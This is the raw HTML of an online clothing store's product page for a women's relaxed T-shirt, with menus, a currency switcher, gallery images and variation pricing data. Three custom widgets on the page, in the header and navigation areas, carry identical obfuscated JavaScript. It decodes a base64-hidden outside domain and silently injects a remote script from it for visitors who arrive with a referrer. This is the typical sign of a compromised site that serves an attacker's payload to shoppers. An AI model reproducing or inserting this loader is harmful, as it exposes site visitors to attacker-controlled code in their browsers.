<li id="menu-item-4680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4680 nav-item"><a href="https://shop.forestcoin.earth/fc-items/women/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor">Women</a></li>
<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679 nav-item"><a href="https://shop.forestcoin.earth/fc-items/kids/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Kids</a></li>
<li id="menu-item-4681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681 nav-item"><a href="https://shop.forestcoin.earth/fc-items/accessories/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Accessories</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4682 nav-item"><a href="https://shop.forestcoin.earth/shop/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page current_page_parent">Shop New Arrivals</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 nav-item"><a href="https://shop.forestcoin.earth/contact-us/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page">Contact us</a></li>
</ul> 

             
               <!--  echo ("test"); -->

            <div class="hdrElmnts">

                <div id="block-10" class="widget widget_block widget_search"><form role="search" method="get" action="https://shop.forestcoin.earth/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-8" class="widget widget_block"><p>
   <a href="https://shop.forestcoin.earth/cart/" class="cart-customlocation">

      <span class="icon"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>

      
         <span class="count-text">Cart (0)</span>

      
   </a>

   </p></div><div id="block-9" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/checkout/">Checkout</a></p></div><div id="block-12" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/my-account/">Account</a></p></div>

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form " data-ver="1.3.8">
            <input type="hidden" name="woocommerce-currency-switcher" value="AUD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  selected='selected' data-imagesrc="" data-icon="" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="" data-icon="" data-description="change the rate and this description to the right values">USD, USD$</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.8</div>
        </form>
        </div>

</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 

            </div>

            <div class="clearfix"></div>

             

        </div>

    </div><!--.site-branding-->
    <div class="dsktpSrch">
        <form role="search" method="get" class="search-form form" action="https://shop.forestcoin.earth/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<div class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="To search, type and hit enter&hellip;" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default"><i class="fa fa-search"></i></button>
		</span>
	</div>
</form>    </div>

     

    <div class="row main-navigation">

        <div class="col-md-12">

            <nav class="navbar navbar-expand-lg navbar-light">

                <div class="navbar-icons d-flex align-items-center justify-space-between w-100">

                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bootstrap-basic4-topnavbar" aria-controls="bootstrap-basic4-topnavbar" aria-expanded="false" aria-label="Toggle navigation">

                        <span class="navbar-toggler-icon"></span>

                    </button>

                     

                        <div class="hdrElmnts mblHdrElmnts">

                            <div id="block-15" class="widget widget_block"><p>
   <a href="https://shop.forestcoin.earth/cart/" class="cart-customlocation">

      <span class="icon"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>

      
         <span class="count-text">Cart (0)</span>

      
   </a>

   </p></div><div id="block-16" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/checkout/"><span class="icon"><i class="fa fa-money" aria-hidden="true"></i></span></a></p></div><div id="block-17" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/my-account/"><span class="icon"><i class="fa fa-user" aria-hidden="true"></i></span></a></p></div><div id="block-14" class="widget widget_block"><p><a href="javascript:void(0);" class="search-toggler"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span></a></p></div><div id="block-18" class="widget widget_block widget_search"><form role="search" method="get" action="https://shop.forestcoin.earth/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 

                        </div>

                    
                </div>

                <div id="bootstrap-basic4-topnavbar" class="collapse navbar-collapse">

                    <ul id="bb4-primary-menu" class="navbar-nav mr-auto"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4677 nav-item"><a href="https://shop.forestcoin.earth/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678 nav-item"><a href="https://shop.forestcoin.earth/fc-items/men/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Men</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4680 nav-item"><a href="https://shop.forestcoin.earth/fc-items/women/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor">Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679 nav-item"><a href="https://shop.forestcoin.earth/fc-items/kids/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681 nav-item"><a href="https://shop.forestcoin.earth/fc-items/accessories/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4682 nav-item"><a href="https://shop.forestcoin.earth/shop/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page current_page_parent">Shop New Arrivals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 nav-item"><a href="https://shop.forestcoin.earth/contact-us/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page">Contact us</a></li>
</ul> 

                    <div class="float-md-right">

                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 

                    </div>

                    <div class="clearfix"></div>

                </div><!--.navbar-collapse-->

                <div class="clearfix"></div>

            </nav>

        </div>

    </div><!--.main-navigation-->

     

</div>

</header><!--.page-header-->
        <!-- banner section -->
        <!-- <div class="banner-section">
                    </div> -->
        <div class=" page-container">
            <div id="content" class="site-content">
 
<div class="container">
    <div class="row">
         
	<div id="sidebar-left" class="col-md-3">
		 
		<ul class="wooprodcat_list"><li><a href="https://shop.forestcoin.earth/fc-items/women/"><strong>Women</strong></a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/beannies-women/">Beannies</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/body-suits-women/">Body Suits</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/caps-women/">Caps</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/crop-tops-women/">Crop Tops</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/hats-women/">Hats</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/hoodies-women/">Hoodies</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/jackets-women/">Jackets</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/robes-women/">Robes</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/shirts-women/">Shirts</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/sweatshirts-women/">Sweatshirts</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/women/visors-women/">Visors</a></li></ul> 
	</div>
        <div id="main-column" class="col-md-9 content-area">
            <main id="main" class="site-main" role="main">
                 
<article id="post-496" class="post-496 product type-product status-publish has-post-thumbnail product_cat-shirts-women product_cat-shirts first instock shipping-taxable purchasable product-type-variable">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/" rel="bookmark">Women&#8217;s Relaxed T-Shirt &#8211; FC</a></h1>

         
    </header><!-- .entry-header -->

     
    <div class="entry-content">
        <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-496" class="product type-product post-496 status-publish instock product_cat-shirts-women product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg" data-thumb-alt="Womens Relaxed-T-Shirt Black Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg"><img fetchpriority="high" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg" class="wp-post-image" alt="Womens Relaxed-T-Shirt Black Front" title="womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg" data-thumb-alt="Womens Relaxed-T-Shirt Navy Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg"><img decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg" class="" alt="Womens Relaxed-T-Shirt Navy Front" title="womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg" data-thumb-alt="Womens Relaxed-T-Shirt White Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg"><img decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg" class="" alt="Womens Relaxed-T-Shirt White Front" title="womens-relaxed-t-shirt-white-front-615fbd6208083.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-white-front-615fbd6208083-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-white-front-615fbd6208083-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-white-front-615fbd6208083-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207e72-100x100.jpg" data-thumb-alt="Womens Relaxed-T-Shirt Navy Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207e72.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207e72-600x600.jpg" class="" alt="Womens Relaxed-T-Shirt Navy Front" title="womens-relaxed-t-shirt-navy-front-615fbd6207e72.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207e72.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207e72.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207e72-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207e72-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207e72-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207e72-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207e72-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207e72.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207f1b-100x100.jpg" data-thumb-alt="Womens Relaxed-T-Shirt Navy Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207f1b.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207f1b-600x600.jpg" class="" alt="Womens Relaxed-T-Shirt Navy Front" title="womens-relaxed-t-shirt-navy-front-615fbd6207f1b.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207f1b.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207f1b.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207f1b-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207f1b-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207f1b-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207f1b-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207f1b-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-615fbd6207f1b.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocs_price_code" data-product-id="496"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;44.37</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;49.08</bdi></span></span></p>

<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="496" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;navy&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt Navy Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:516,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;497\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_Navy-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:497,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;navy&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt Navy Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:516,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;498\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 